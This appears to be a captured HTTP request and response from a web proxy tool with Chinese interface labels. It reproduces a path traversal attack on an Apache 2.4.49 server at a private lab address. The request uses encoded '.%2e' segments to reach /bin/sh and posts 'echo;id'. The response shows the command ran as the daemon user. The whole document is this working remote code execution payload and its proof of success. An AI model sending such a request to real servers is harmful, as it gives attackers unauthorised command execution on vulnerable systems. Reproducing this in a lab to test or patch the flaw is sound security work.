 请求
美化 Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 192.168.1.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11 Content-Length: 7
12
13 echo;id
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 13:58:10 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8